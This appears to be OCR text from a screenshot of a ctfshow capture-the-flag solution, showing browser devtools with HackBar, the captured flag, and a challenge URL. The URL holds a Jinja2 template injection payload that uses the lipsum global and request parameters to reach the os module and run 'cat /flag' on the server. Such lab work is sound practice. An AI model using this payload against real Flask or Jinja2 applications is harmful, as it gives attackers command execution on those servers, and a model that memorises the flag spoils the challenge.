 Hello
ctfshow{f21e52e2-0ce9-4b49-832f-d773756327c6}
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://5e812e54-f43b-4b1e-84ce-ec4c7af01125.challenge.ctf.show/?a=__globals__&b=cat /flag&c=os&name=
{{(lipsum|attr(request.values.a)).get(request.values.c).popen(request.values.b).read()}}